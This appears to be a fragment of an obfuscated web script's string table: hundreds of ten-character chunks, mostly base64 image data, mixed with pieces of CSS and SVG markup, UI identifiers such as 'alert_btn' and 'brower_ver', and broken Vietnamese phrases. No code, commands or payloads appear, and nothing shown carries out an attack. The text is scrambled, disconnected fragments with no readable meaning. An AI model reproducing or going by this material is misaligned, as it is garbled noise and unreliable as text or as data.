"kh0L3PPN6x", "uFfaFPkAAI", "+3EvTRxDwC", "mdEunUzf8f", "WHat51/uSe", "vZjqntlVKd", "8h3uKEcv84", "Unci4y0OuM", "qQbqkjmPVQ", "SLW+jhlB9Q", "TZfqw7ptWx", "-button-co", "Hovjb7R7OK", "4vbOz7+Pij", "Lce63cc7UP", "FZpBNiyr4u", "BNP76OeaZo", "XYGII80BLg", "MQ9cS9D3BP", "S9lU7inu5U", "Yl7ujO1InH", "SN4X6jpMtZ", "PWKDwWVm1q", "9zLEfdyc+I", "PeTbrp7hHs", "06m73h6MWg", "miZpvOpT/b", "kh7gGM4JcZ", "M1M+Fg3M/3", "OZ8jT06w33", "AATPXJz3/2", "UWVdnCoztT", "Ioh6SKlMnX", "idLPP+Fjb1", "MazM6nfayw", "MxKqR1ysCm", "0Ah05wRClo", "6ssinu1Tfr", "BmzG02/4TY", "UZAGDApcgn", "sC3QWM/H+W", "BTDkgAABze", "tnXuuXKebp", "edwT3bxFkx", "wz3GKbjAcg", "QgtGGqZEa6", "HeGnh3sD3E", "Ezm68hH3Ks", "pkROlnm/S1", "uTZXI9JFKn", "rtant;\n  }", "QcmAABm8tl", "ePMCAIDt/O", "NOKDRChB8L", "oW4txD5AAA", "uXtW+Ke4Fi", "//7Xf6VJh7", "4zNJJ8s8h3", "VkIo1pC+tG", "uJe2niHgCw", "GBqV20sk0G", "LzEz3FWu4Z", "BACAZl+++x", "0sLDTHaPei", "p+/Njj30Pf", "CAASURBVBp", "OIO7NchL3i", "u9xK1fwWZs", "6r1jDLRPAj", "Xlg7uebaPC", "Nzbx8Tc0+f", "ZYz8TcszIx", "CsI6WAdyHa", "BPg5G4B1b4", "FOTosO4l7y", "2eQxTX1c1e", "cue4V6lzYB", "MziEfNx5x8", "l5dlO4l5p4", "L3iHs1iHs+", "/hoxd15U4M", "d7r+U71vsQ", "mHuWYS5h7n", "AYEccTAEAg", "aXQJUwZWez", "FveFPcq+0t", "zHvjVJla3V", "kTc6/OxNzb", "JHMOuhDMn9", "tx7rdxztQ9", "VQVWoLZi4l", "e+LFwNCKCX", "XYNCr+wnjn", "hdJ6kxk6uu", "fzkT2/+Tb4", "gC7D1Np7Dv", "lviwrw3TpW", "k/Cc5X8t3r", "YoY05aPu10", "tOvZARbpLW", "e4ZzYS9wAA", "N8zfFveimu", "uYY5Lp966q", "Zrpm2IWHia", "KUCdDZn+LR", "/9FwMAAFgi", "Rz7/8Y9l65", "s+M/0Wz7zW", "AH4r3kY+45", "ZMc0YoaJFU", "uTuFeaOIC4", "AAAAHX3fu0", "Y0Z2yoG5f5", "a8jAEAwAGI", "gzmcnnhY19", "-allowed {", "dMADNCJ8vU", "GydUDeTpZp", "9zEDvjHGfv", "BMPcw9yzC3", "rGbegc8E1w", "webkit-use", "ndG6kxk6mu", "Y+4l3AS93x", "JT702EJ88D", "i2raKR78tl", "x/oKdTpZJp", "gQGcTpu6xK", "LziDuFcdkn", "tb3OC6ttin", "3AvHk6f/2O", "TPM69HzIhT", "MSE41PQzvk", "kVOKR6Iw8L", "WSbXiyR1Jj", "XKZWpOx6Fs", "OlmmD+u+aW", "fYd3mLXC3z", "jpX/Jtv7/p", "v3ewgA5yTu", "dcEsz3KH3D", "J3kbl1nuMc", "uJcw9ozYzc", "qb7ijXcMgH", "AAHDbHPwBA", "tvdl4o7l29", "Gr/46U+MxT", "lXifL22YLd", "01sEkzvdCQ", "jpkP92SE/3", "cnRyvC/v9W", "Kn5h3hunyt", "fMRuIeACyH", "ct5+dTzh3y", "CmdYnLAUop", "577oFHssUt", "N3jB/U9yLb", "/YXnGl3y2N", "r4yTu6c7wJ", "wcxzQvdZxN", "wiXmJh7ouq", "5r5Ps1beCY", "7mPXr471y9", "vfgGkQ8AgB", "/a8JB00EKY", "c0513h3Y5i", "k7unO8CTin", "3ffcpXiQGt", "Ip79c2LA+L", "d+BQnSzT9n", "01ar1Otked", "Ye0uZmHwII", "2NbmgzE29g", "HuvlXuu9mG", "yEAAAA8nO/", "b8RogQb8Tc", "sy3ewkncqy", "8cJu4BAABB", "x+QTffVPMw", "Z8KLAZXYe5", "ze0ZEkJPZi", "9THLmkq25h", "1/UmNgmmdz", "-height: 1", "efs>\n     ", "7kWIe+Le6J", "w3om5p6Vib", "U93hicR93x", "AipxHvmBAe", "+7Yz3NNa3X", "CS3bYyj6df", "IEAAAC4Eec", "xS3Evsyzur", "U+QAAtsTDG", "TEw+hBDqFf", "lG9qYmHuYe", "Rwyg8oS8PX", "03YfIhhNDr", "pZpg/rvmll", "vVJNHFl65g", "w5naBJxb4q", "osQ9AACocZ", "C5AMAYI88x", "VmfL6bIpTZ", "pbJ9SJJnYl", "ZTtxLE/cAY", "QtwDiMAvNA", "kEvpjkjlDS", "5lh86qQTNh", "zog6JPHTne", "01/uFfjuel", "mwfXohxK1M", "kbO28/OJ5y", "xT0AABY5LA", "l7nVvth8m7", "x/yzYDvje2", "spHMKkLyaf", "p9amHuYexZ", "3odQZzKTzw", "T7cpmhQamd", "bdjni", "N08kyoQZlg", "BCwwNwmZnp", "8zjbgVM99m", "qMQ7O3O9yb", "wGH78x38cv", "tElOrzsWER", "4nHbt4WUMT", "EAwLE4wAMA", "DCLhwwANkH", "g68xBxnE44", "cd0L05gOj7", "PfEveKTN90", "3IXTDNvEeV", "8gEAcFseSA", "3/uIveXcHA", "X5x1Msy+Ye", "UxD1xL0LcE", "SF0C+HMv4A", "mamfi4cnPv", "org/2000/s", "Je+JelLgXJ", "EnHRB5HMw8", "fc898Ei2uI", "DAv/NN5CPu", "ALjMz3Ves4", "XBzkAOBlxT", "3G5b7cUbQm", "zM79JOMy7x", "L0tTuJeeWI", "uIJO//PXBu", "J1SGTDfGXp", "THl9NsWpMj", "73ylrgw741", "gAMArOh85B", "rQpoZljBxK", "zmbQFFTDg+", "bVsbUtTV6+", "uz/TBxL715", ".36 228.05", "VPGOde9h7n", "OFuZdmxifD", "jEF/MU0/zu", "vP/qZK+JUm", "XAtC5xOUAp", "Ub2piYe5h7", "6IU2U+foRD", "7kWIe+Jegc", "q58LBuR/vP", "ZyJTX/8083", "06eexLyruf", "TlJO4lTcQ9", "QEhOu4tZvz", "6Y23IzGBcy", "6WJ7ZzEPd1", "lzHO4J7t4C", "Yxwk7Q2G+N", "G7eWbHZKbh", "envtAJZfrk", "scroll", "x9+rMREMLE", "iv2vZjj8kN", "S1aydSnTXT", "9u8+aPjb2p", "ewz3ZxVswt", "VMjNdB3Ee9", "Otk29kmKeo", "uUxcCqDz6B", "02XqeGNm0U", "OOy0TzM5jg", "v9dD+EDfDS", "h/ouuQScZL", "gKJrP8Un7g", "817u0hcDVu", "1SzqYbpl/z", "HN5vvJu7FN", "Nen01xqkzM", "0fce/gN7/r", "8bbZAN0J7M", "oCEyel8upG", "oR94h7Poh7", "  (var(--t", "qzrrP7wzdL", "NwDgEfBGxY", "TNxLb4p7tb", "t6CqQ0Po3E", "MeOTYe65mZ", "N1hX1xqkz9", "W5vH0q4VpG", "AAACT+dHv/", "PGfCNqcw15", "JabEve7N9s", "g0LfJNMQvb", "Jcm7gEAe+B", "6GzH9Upr4v", "fTnfL6mO7Y", "+F38Bf/PYC", "cv9OCPozER", "NKHxyg1EfL", "wOOi5/MO2z", "M+nVvQ+6Ca", "T+0D8LkQwh", "hDqTmXxe2N", "jdM+jI65jI", "e7BRM6m+rY", "PA0FpmhDiW", "Yp5ehlm0im", "/mIe7pTeXm", "Izsa/WWKYu", "32WP1p6Jj1", "Dsmtw/BBmV", "ZNlalLpgwO", "/1vhrK3Gvj", "   border-", "3/5/v+uk7i", "0C3RMapbtO", "YjNRJ8v0Yd", "i3xUncK00c", "NybUoCTNzE", "w0AAABacBn", "OC6ttinvi3", "TezToDloYc", "b1jxr2FyAc", "Jje6UgmFJt", "8AAOBBvEY+", "4X6RQzrwVz", "M10Vm1qroD", "r+1EnAOY3k", "LiYWRE8zUv", "mSs3QxvTST", "uZ9vosGfas", "Is7znhFuMT", "+/T49t4j43", "NGpaWfE6We", "lTMy9OhNzb", "hH3pjiJe7p", "Z9fPxRz4zQ", "TpZJteLJHU", "N6JuaelYm5", "7STulSa2cx", "zZv2thYQ3s", "Q5h7mnkWYe", "7dzXBPSx17", "IZcWfCEEIW", "Tuj5LD5v2O", "bFfNG8DaMb", "lpdcYh7pmN", "AD7yIfcW+a", "I58XN817/D", "mZQRR", "2jk+3LZNh1", "VT7ZjcvsQb", "WTYFrkVOKB", "+l75gvBgTc", "p79c3iTVM3", "INE5PPs0U6", "K3xgAoAHIa", "f38fXpsE/e", "CrlLLmX4pT", "AYe6lmfHJM", "xCRzjjDNtJ", "IVIoe8bM1d", "vrdb2JTYLp", "ph7mHsWYe5", "Zi7tWZiYYW", "F+HhrMpZlq", "ca++eXFA3J", "height", "e7VN+t78zb", "zzRGI", "dbdlaNsTe7", "llsyD1JAkM", "rdMYT7B5m+", "u/DM2N7VO/", "wmgmBQRt8h", "5yLyhjbto+", "xA0c15en08", "LaCI6T6bap", "/8//6D+cKJ", "2CsDOnlgTT", "Pc01rscO9j", "Fe2TnMS9yI", "Us9+OMoDMT", "Fh2UncU2aW", "cUyfRfZtbE", "YiffPImInu", "RPvn0XETnK", "vkHutSRk4j", "b7cS9NHEPA", "dw75fjre4k", "ngnLHPqvN0", "mx0XVtkU9+", "Oq7v/MGFMy", "x8s/2Odw77", "UpaqxOlmna", " <div clas", "tJkZXpt3yL", "FPmVl2hlcj", "98oTWzmJe7", "jH39jEx9/S", "l0vGJJY5lz", "lrt346WaZ9", "LcE/dGp8S9", "Nzr868FObe", "+7kJO4VN0H", "Rypl9KE9+3", "pndHg", "c6WvTusd1T", "GhjYu5h7ok", "EYtskzL3hu", "dv/k2+dxD3", "O/oodOxsj/", "viX8HyIAAO", "DwBgJ7xZAg", "I0cc8IcQ8A", "PHJMPfcTMy", "+KAPwFuIe+", "mXq+8JS7Me", "untkxmWn4V", "B3T5JjMhM4", "orNRJ0s04d", "vpgAAwCHNi", "d+Xe4r8gTi", "jg/3q4VMm1", "efemtTuKez", "Ke7V9jovrL", "rTXGvvtl1R", "oG518LE5EM", "Y7Gna3+Jd/", "gd89PvpEG9", "vTN8W9wqa4", "YQjnzuaFZz", "LnazQF3dSp", "ozza/tHs5W", "zE1LVrJ1Kd", "XK8L+/3b+6", "ygZCcdiezd", "xtnIlKh3yP", "FPcq+0tDoh", "ztTKxL3rE7", "FkxtuBmNC5", "AoE3e47Q1j", "e9K/5TfM8y", "+hzCAQAAXq", "mb4l59s3jT", "kIDNTamKel", "Z/qFjoh5nV", "0aYW5Nzz35", "3j8U+QAAts", "vC2giLkyOY", "FiHviXmJK3", "bupTfFvfpm", "kéo xuống ", "uVWPWGce9l", "LHv4+OPema", "bqDON7v/t7", "lh86qQTNoZ", "V5CPuJZzEP", "ECV0xiUnFp", "CTMx90R9g9", "qZNl2opm2T", "DD30sz4ZJh", "0tTMy9OvNS", "7HhqnSZznC", "JRU5ErkJgg", "7zrOId8zB/", "wdGnaZAGaE", "54dLztFh2V", "Oc0SGpCcVo", "RDCKFzsUEi", "qhYxwk7Q2G", "zPp+EzSyTL", "YqbXpjlMvZ", "Wpy4t9BJ3E", "8/fpsU3cZ5", "7QR905+Je4", "mEuYe5p6Iw", "3AACgH3yIA", "bFvfpm8aap", "Q6pjk2i3Wa", "0bopsLcw9y", "41EknbDyWH", "cQ9cW/dTXG", "OJ6a+/rolT", "L0Xd4lvDhP", "PLNjMtPwqW", "3LPRHzE0jG", "jGPId7sou3", "JulkmedwT3", "YTNTJMn1Y9", "3Zvth+0/7i", "jx39082/yf", "sz3BubN2ts", "zYahxB14ap", "JuZenYm5t4", "FWmVosU42x", "ex0zcW+sk7", "+HQ3OuVt8S", "QQs/FixIhh", "on-logo-si", "5rFvs0xeKb", "QBwWdrpj1B", "ETh4n8yYe6", "nztvYC5Ik6", "Hu711Ukxz7", "bt2BqjwbdQ", "5HQz+DuYex", "mE7pvadklY", "CALfKyCgAA", "A65jOrL9MJ", "77O29AwVyr", "u5cqmdts/g", "tsNd320m/z", "vvofYOzr2O", "Vpnje9MUZr", "eQmilMPcw9", "LncQ93WmZQ", "Pn8zmJewkn", "ontainer *", "ewDAbA4bAA", "VeIe76BxL1", "vFvasXL98p", "q/wTKTYrVU", "HfamViD2fp", "x/llE7CR36", "t89Vd+1d8b", "AuRxEAQCAR", "44v9eEyYcQ", "/nKvwHfX63", "SJSX0YBra7", "5p4gDi3iwn", "nSzz/hY29d", "zidVktUw/Z", "xD0AADjhQA", "pIu4JE3s4i", "t8N8pq/Ef5", "d2s/lAjI19", "t1ruFmamt8", "8ApjWJS4HK", "4lyXuzd4U9", "6OZh4jdPLN", "dwFk8+5cnR", "WHKGJi2OZo", "8gn7vXcag+", "bmjJkhJ6MA", "BwAAWElf5B", "ZznLlf0UMn", "4nVT7VMP2S", "2LMPcw9xwo", "on-color: ", "xD272FTnbR", "vzGf38fXps", "EhwtzD3LMI", "2lou7fQyS6", "3cBSQsi0ue", "FEoc4Z7ss1", "nu1TeXHtpq", "rIbpl/zM2C", "51b7Yfdr64", "09CSJSX0YJ", "L19U8z38eM", "tDbDvTGbzR", "01xT9zLEvf", "/O3fyL8nZC", "kRI+yhOod7", "knH8H0Pvq5", "IfeTJmltfq", "H7QAALjEZ1", "mR68wCnFA3", "vv1K0RQuhC", "n7ol7EeKeu", "br1NCmjSKa", "J8PcczMx92", "AwGUOywAAw", "ntentUnits", "Ny/3Ms0cPn", "ig2RYSCwtx", "IN59niP2LE", "4Z7iwqBpHF", "7T/r7b/jP4", "MfPwIh+Yum", "5fiPfuu3tE", "GewILZErLe", "48YiHu6MzS", "WnEO+M54wH", "QwI3SyzKW7", "rnnIvz/fTm", "S+9Ke7V9jo", "nrgXIe6Je6", "trang để t", "W+6wOOi5/M", "MqHYVOvkGx", "67yw2qa4J+", "HYS95SZZWd", "zhBACAzfOZ", "2Z3EvZp1mp", "XxfLjM0KLW", "Q05KAzEypi", "5p76gQ7b69", "nnsTE3BODW", "GT7Xaa+FXC", "d+/of75e7U", "HAOvhDQIA4", "NlYu7ZJh/B", "h7mnthhPRN", "VmxKNOUyN1", "n4VLfQCTGp", "754x7C5EPA", "AAJZzG/mIe", "gg+uCWZ7lD", "e58R9zz3wS", "bc601+YNwS", "uYB57GIjPU", "PjGXplnyHd", "m8YFT/5Lvn", "avIACAAC7t", "8Z8I0pDBry", "8RHPHMm9Rz", "Rvdo2Je8lF", "lwNYEwcoKZ", "iHtmI3EPAD", "W63sQmwfRO", "SxD0vxD0AN", "ZXpt3yL3Wp", "1uLBEwDYPH", "iTu1azTnMS", "gXQeXSJY2r", "q4l9sU93Kb", "5V2di7u1jr", "DyrcU7JVIS", "Z5XDv63EO+", "b+BQyV7+qY", "1Eyb8XfM81", "NnuEEOYe5p", "OKF4czClHl", "/ys+4l51yE", "IX6mSZhpYs", "63CM7Gv/1i", "MtPwqW6hE2", "8mTt/lsfHc", "4l6UuAcAAH", "LzEl7nVvth", "QMXbm", "iXzEvcDLxD", "yLbu4h7i3f", "EOpMZvJ5YW", "e4M3zN8U96", "zOYl7Fufos", "zJ2UzQKSDO", "oH5n6+iQZ/", "7tWX3uok7t", "7caUwZbGp9", "9+QHXI2Y53", "rYJZSlzGZu", "rwU5t4yJuZ", "cmV0s524ly", "OlrnxGOaZF", "lmmrWCWfeu", "Acn8M9AADA", "yHe7KLt2Bq", "1kGlzy2XiU", "4mTN1jV+i7", "e+NUmVotUo", "R7EM/h3mv5", "U8nrl266eT", "nncI8cF0Qt", "C1zKllM502", "//c6kHZ9yP", "9Y6iXu6sw5", "hmhk2Xe38K", "35sO7Ta5yY", "QgPrm59yZM", "AwCAuRxEAQ", "hEKmzS2Pyc", "37qa4V98cJ", "XCYuBdB5dI", "PdWOYl7Fuf", "xLmgaexyAx", "AAAAMOY98x", "3ONn/EsTGD", "pT3qNJsmiW", "KIqT9UJM+G", "Zyjw7KTuKf", "6aj6oftmNw", "d6ZWJO5Znc", "uaxb7NW3im", "N8zfFPeim+", "eNmb3YIJnU", "HNoz9xZumr", "z4Lu8W9gY4", "ymuLf5prhX", "feQMK5lqdL", "uYJsdkJnQ+", "leWDu55to8", "zul69MYo1Y", "n084d8utif", "Jkw8hhO6v7", "nmPaqsi1Nl", "vpvEfYmVNL", "U2aWneHViH", "d73XSyTKz3", "2CDMibd8nm", "NFDwAAuErc", "/mnm+5gReC", "HPXBGnynz8", "TSLu+ZzEPY", "+EGgNMT98S", "YGXFP3IsQ9", "VxeaBbMLce", "Ym5Z5t8BNO", "f2HOOy0TzM", "eQvxXZUZMq", "pQYvrrr0li", "MIcw9zT0Vh", "3+4h7aeIeA", "ux3ufT3OId", "QAHHOdx7Ld", "rj3wme++7v", "4Z7T7Tvvvo", "PNQCclrgn7", "mHB8Cto54U", "lIn3I3N1Yr", "KWgNVTHps6", "AC88E3kI+6", "46U+MxTCE0", "S2TH2d1sz3", "hP3AACAAG8", "VSdyzOaNDU", "yiapc77uEd", "Tm7Ww21fkJ", "AciRccAAB4", "cp01/uFfju", "U+NRSyE0F2", "Q25l17XF2t", "oNk/z/xVnV", "E5hIY9q2Cq", "mJZEHsxE++", "ANgrD7IAwC", "/QseFHgMju", "Lu7WNi7ulT", "hL1fwWZspA", "0fe5MD10Jn", "3xL365tJDW", "/vG1uPtlJV", "DSmeb4LNbJ", "LmZKBkJx2F", "RDs29XnlLX", "bSmLZXQ4RO", "p7tU3u+4o7", "dlp3EPWVm2", "CBwxxn7lf0", "svdwsz0dhj", "cE/dG58S90", "ztDdgvzQ5W", "afELskNcGZ", "2c++nBvBDH", "lXZyYaWpiY", "pXClMWm2nd", "jZaQ+aOdwr", "tNcU/cyxL3", "fcP1yWhxpc", "IjDhQ0A8AB", "aLFONsZPrv", "C3MPcswhzD", "TqUslXQckn", "f7+38t5W4V", "u5ZmZh7+5i", "+IoMGvJpsq", "TSTxmaCTWe", "3/9C2rwCKE", "AANiVa5FP3", "+OKc4Z7pMU", "NO2Hjfb6SZ", "5crmNtsgW5", "aJhjp0BLaM", "55Ns+oSugE", "YkYd7X49zy", "bJM2+uBrlL", "jMcxj2eziU", "Fvyqa4V99c", "E3NPn3oSc4", "DO1/58Z/wf", "OHfLrYn9yf", "cxXN/d+pb/", "INbUzMPcw9", "VgDgAMS98S", "njndOLJ4zg", "XeceiEj3CS", "d3/TtXuqtL", "Y900rY+raG", "alert_btn ", "sVcS/hJO75", "Yh74l5iStz", "4N3vAWf/d1", "5IhOQhJz7A", "U5LvdNmkZU", "Pjk2HuuZmY", "rMsBqZEtUd", "tvthP3wovi", "S9CHHv0HFv", "AOA58OECAA", "Hg26gxbG3L", "cw9bVfz+fz", "PXEvQtwT9x", "17 284.11 ", "v5jvU+hDqT", "qL64Upuxsq", "7FWfd53eG7", "AAAD2Ac+Yh", "1zBnuCSyQK", "TeOYWpf6+u", "VHcS+6Ke5l", "WK+1D308f4", "Df5UY4bVyJ", "3BvvltyFuY", "n7o1OiXulz", "wW//1vhrK3", "rb5zp+XaXL", "c9ineYk7kV", "e4SKeYeS2a", "m3sDHEzXAm", "ziHgAAQJw3", "M+oySKEEJL", "Pcw9FYW5V2", "AwU7QDb5bW", "\n    borde", "PUwAA2JgDK", "pntxAtPxqa", "U0oxqjT6Zt", "J6kxk6uufZ", "4U9wAAgGsc", "humX/MzYL5", "yTnWbxkz8V", "f2MTH39Kkn", "To1tGmjiCZ", "8z9ovmbQDN", "JuCdM7OEk7", "HTNxb6yTu6", "dl0X135zHu", "STwgI7hA3w", "wrMeOTYe65", "0/0qz2cBAE", "bHBD3pm+Ke", "2nd4izXEpp", "yMfdsk49ge", "MzxQjE06gj", "1Z6Ljz37p/", "mWHzqpBM2n", "fGMbUh9Y0d", "ic-button-", "Kwz2XLs9If", "MUkJh2bap0", "4ZoZNl3t/C", "58ABgs8Q9c", "9GTn0r1rvi", "Ncw5zhnsAC", "3TD6EEHokN", "AACs7d6vOA", "e8q+/dZ9V3", "cWyjulenMB", "cSxP3AIB75", "Ks3zn9iHYo", "RD4AgOO793", "lEQVT/ChKx", "bYGdAyGjDL", "BQD94AwEAg", "vgu5naPnHf", "r40CNDZhKl", "NzoAAHgU48", "1M3xb3cpri", "pUo3vwh04R", "N0SlDNdd4j", "zd28yNty6z", "qYpW9An++l", "bWEYImTa3X", "bbw5k+uf5e", "TK1Nd5x6IS", " stroke: #", "a+j48/6pkR", "mbZt24ZE+9", "2XaewtCnZp", "7UzfFvdymu", "a7/CsI6WAd", "KaJe+JehLg", "MfesTMy9fU", "qOfuSJOlfn", "j2l1z6rzty", "brower_ver", "02RTl8Xxsw", "3Cw5YdxbZt", "nQDSwkh0+a", "6bJJy5wCIp", "gCUONQAAbO", "BbIlJbxOPO", "5mXR8Julkm", "YS5h7mnojD", "HQ9A3vHhfr", "Dgj65LHTHa", "tNzdy6z3CP", "7gXGWl1xiH", "AAfIsf/+Ef", "oRijTqdvDn", "zYAAPCAuCf", "hU9yrb14cE", "9CZMPIYTuJ", "mD+u+aWVMX", "Oz7crxYybW", "ABzYlxf+us", "UfMMYe8td5", "sQ9q5O45zE", "IfAADswHsX", "xL3lu732ey", "Tu6c7wJOKe", "nWyTO4eci8", "gZfGqTJjr4", "WVO4l7CSdx", "xSdvtinuZZ", "jbhndxL3at", "d5YbVNcU/c", "7lms05zEvc", "nNEhqQnFGH", "OYOAADQlHe", "R+QDAOjj4Q", "hjvHOmVj/r", "ZWd4NeKez0", "Dl5uJi53S9", "eItNcU/cKz", "CWzN5dI5On", "aZv/+l3fGf", "yzeNHWzGvc", "+cS9pW+Je/", "4LTXvv+R2R", "JPrRZI6E5n", "R93RnHuKey", "fpuMAM8hsy", "S9svPu0C4n", "XiyR1JjL19", "TnMS9yEirM", "+vzCeduuTW", "pPiHgAAcDs", "yrm8t2p1il", "YcIOSNDMz4", "zAAAgAElEQ", "OYU8y9N2Hy", "yAQDr8vABw", "vU8zTyzCTT", "Ie22cxD3dG", "6ISPcJK3Nx", "s16zQncS8y", "xTZRp34NGm", "d3p8/mcxL2", "Z9vosGfasy", "k7inzCw7w6", "Ke7V9hYHxL", "5B0f7lcLmT", "sAAHAMDu4A", "kxm8nlhY98", "0PAMDBeMAD", "J+6VNtsPEv", "xL0++6w609", "nVvQ+6l1/X", "5WC2dhtjhI", "pTq0WKcTYy", "DDXuwEvjVJ", "WYNW35o25h", "sU+JWfpWbC", "vfgAAQDdxb", "QVfAWyNfF6", "MenM+o5+/T", "lKiNcapM4w", "HS4HBF20zH", "ngsgHAMCaP", "A2Fvm/LBh7", "G4Z3US9zzm", "PeSJuKeMLG", "TajbVMP2Sn", "6aYhe2YuNz", "r8+mOFVm7M", "fbDxL305nn", "Mp403Z3L9s", "ECcuCfuRYh", "e28R9bghcN", "/n+33fhGOu", "scrollHeig", "FXGqTN/x9G", "xb62TuKc76", "/cGb5i/Ke5", "Q93SkOmuok", "pD6hs7dDa1", "hxT9xLTIl7", "BAAAAB7OS+", "Kbw5AwAATO", "FBWbiTpZpg", "xL7p5xLi3E", "om/", "oZNlalLpgw", "+PS7SKWZei", "Q10+9MHp2j", "Nl2rZyukot", "Et+ZuwXzds", "0k0u57Sa59", "PWJvzaPEEK", "vGhBep1QGz", "2EzUyTJ9WP", "2sMyYfQgih", "0j0tt3wGP4", "zMxol06m73", "tl80rksXad", "o8Oyk7inzC", "SyT68+QOv3", "vdx6XP5j22", "B6fhU08vMT", "CCE0XbyoEE", "wDwChcwAEA", "u5zEPd2ZWp", "+rCKL94YKZ", "VWcOWH9o2p", "+byai+Urr5", "eJS3nWIE7b", "JfRgnj3eI3", "YlSPOZ6aEt", "7FOcxL3IiO", "3QnsxzRmhp", "VK0d/yy31m", "or: #333;\n", "ZZtLlopa5B", "isplay: in", "vTYQnzwNNY", "Mff2MTH39K", "inO0OTiHs+", "af4LtvilnY", "QMAALgLr16", "7LVdGN9uJe", "lwBHN", "LXhYTQuYI7", "5Rb8S9irPu", "S3jceZxtwK", "jRrmn/z8z0", "zWL1PM08sV", "ep1srxttkA", "yWPyITRDLM", "8ReZtyDGJh", "idyFeV+cKr", "7IyU16fTXG", "kjFLRIqpj0", "D3FNRmHslZ", "FibmXp15Kc", "AcAPeFNBAA", "sP20fce/gN", "tSWzBPQ74Z", "/89yPsu9C0", "8MEAAADwAT", "MZksZb48m4", "H7+Pj22ifv", "nVrWrfc5lc", "iy6HtkaN08", "zLdBbOfKXE", "cfghncnn2c", "mdf6ZYp5eh", "xlPupTqdfM", "qcUD8RhYac", "XX7qTk7hX3", "hvmbDXFv+Z", "qpPb3/VOlL", "TOp9U+VTD9", "EdGaE+dklT", "7SOP/r+9x+", "LMIcw9zT0V", "q+Y70Poc5k", "mP5MYsJvzu", "AAeJO4d464", "kglU54nxmy", "e2GE9E3PPy", "iU99K38B1N", "8AMBeeYgB4", "Jmm86lP9tO", "c8vRi0mRle", "7MpTpWJoVX", "wT9yLEPXFv", "TgAAjsBnrQ", "BLFJMO0Xy2", "1Unc85iJe2", "1Np0x1k8Tm", "C763W9iU2C", "gLrUU5u1sN", "jMx96xMzL1", "8y9N2HyIYQ", "FZz6VvoGrr", "2HzL936w+b", "9xM5zEPdvi", "LXIKcUDcVj", "Mw2f6hY6IS", " dominant-", "dyfwAQBAnr", "V2taVqv5op", "hGGcjU6LeI", "Xst3rPch1J", "8uc8anf7Id", "ug8usQxXeR", "HIOz7crxYy", "Y/8f8k3A74", "AXTqOvhupr", "uQSqhCmLze", "ikG5Px2WMA", "9y61UzW9hp", "3kibinjCxh", "LttZR5Pv1q", "iZOlSevzzu", "ioU8bjmWu3", "lrpt+ZPDpH", "d16JewuRDw", "M4Pl5yjw7K", "l59s+uO4l5", "ziecu+Vjb3", "7FCUzHp5pe", "cO9PjpfMuV", "mLKZB3WppT", "xxlBZyYa2p", "RyG9w8S99L", "vE487hbAdN", "ZZbFvXU3xb", "g2O79/gIAA", "4R4dlJ3FPm", "OZ1/YXnGl3", "X3XwGb7Qet", "Mpex2Ugny4", "vDbvkHutSR", "88xAIApyPu", "e+u1/UmNgm", "q0tPNomKmO", "J6a+/Jom5A", "r3mw/TNxL7", "lBNdd5jxDE", "qU6tLzTS4H", "HHv0HFvIfI", "qd8fT4hHH3", "D/Wvet0yI3", "mAzqNLHFPb", "TfFvf3EvYf", "hX3yzeNHWz", "rlwcO7H+49", "u2zXa6QiP5", "z6y3TCzBnu", "OR2HsrmJZx", "auoLMl25gK", "IsQ9cS8xJe", "AJd5UAKAIH", "      <svg", "1JOYu829N2", "3tMubW3Hwv", "Vg2Ba5FTik", "AA7FAADAQV", "oTc882+Qim", "9frehObBNM", "wgADBE3BP3", "xC5JTXCmeb", "6EKYe6+Ve+", "yyKe7VN+t7", "z8RDjaPvYT", "yzD03E3Ovx", "EUFGYe5h7F", "i5hXAtC5xO", "dkprgTPNui", "UkzZbMKVXB", "JeZlncW3dT", "AGAj3jgAAA", "CkKdmiwDYn", "9V5CIJWRuJ", "+Ke4VNcS+3", "SNfGgTobML", "VJACIWFuYe", "d3Evd0592h", "TpbpfndS5U", "MdSgx/fXXJ", "zPileWDu55", "AABJRU5Erk", "Olsn1Ikmdi", "TjmkAgAAJZ", "9xK3FuIfAA", "inu60TCDuS", "Ms/hnuziLZ", "/uQcAwD1xI", "PYmJuScGgb", "gn7kWIe09u", "5yAQAeEffE", "LjXtSnyAQA", "OmOUW/EvYq", "MQ0uWlNCDe", "u5TXGv5cro", "j3HuNnfuzl", "P6TOilNl5m", "G8WLm3psw+", "uvroMZ1PMt", "5VpEPAAB4k", "HAMB2HBoBA", "rQMMDLr170", "IDAACSvGAA", "xt !import", "EPZszOiQ1g", "Fjb13d95Aw", "3wSLa4hR7O", "dy9VMrfZ/B", "6nZuvvRcwV", "Je6VNtsPE/", "in7gn7kWJe", "NjhzSxL3vB", "+m4cn2LGzH", "aIK3M1Nq8Q", "Yk9nMQ9i3N", "+KwsNMdo96", "Nj5nevACpx", "I+7ZncS9mn", "HJtP8N03xS", "JGvjQI0NmE", "pfmPfGqTK1", "AQBwx55FPn", "VfNbmMeTb5", "1IAAABo8vh", "mFCDkjQzM+", "g2f90d+n63", "r9BHfOlyxv", "T6fcO6Wj73", "lMzD0xCMy9", "mI6MkJ97JK", "Bwxxn7lf00", "wKe7lNsW9l", "M/GBM88h3x", "oi3zi3smvx", "7pU09iYu6J", "QAAgLPxEgQ", "147.66 288", "o3bSuzfn28", "aXUOV9vgTD", "cnca/XPivO", "E/fSm+Jefb", "Qhl0vGJJY5", "2752JscuBY", "9ShxPTXX5P", "C7vFvYGOJm", "KZ1icsBSim", "TORKa+/mnm", "nkifw73X8h", "ehLgn7iWmx", "4ys+wMr0bc", "Fd3ZQnxC7Z", "e8LEHk7ins", "cCcc/hDE0i", "/eWiXf9msg", "qdJqW+5lnj", "/s2Bho7iHf", "WIewAA8Lng", "q2hq9fZ947", "RkVZnHOKe2", "w1xDwAAYAw", "6ZYp5ehlm0", "zUyTJ9WPdN", "uYYpm3lQl1", "xT36pvFm6Z", "N/N5592hXc", "4IXDczrc7h", "MGe4JLJApL", "OSMUtEgqmc", "7rUQ+QAAAL", "d//1r4EPLs", "yStSy91Zn+", "Ip+49/LLPW", "axl6a3O9Bf", "DlFLomIaI3", "or: #fff;\n", "xjj7Gfff8/", "bFLUhOcad4", "GqTJr2PJD2", "k7unO0WHZS", "4m5l6dmWho", "7hjmDPeUGg", "UG0P1wwU7g", "N90U98ZWp2", "WSdzTnXWIe", "TxeObarZ9O", "nClPKGqWfO", "/1HP3NFnCr", "O498Lf/sev", "yzYzLT8Klu", "t9N3Itvint", "/LXf3MO+c5", "S9C3BP3Rqf", "xb3uiyIfAM", 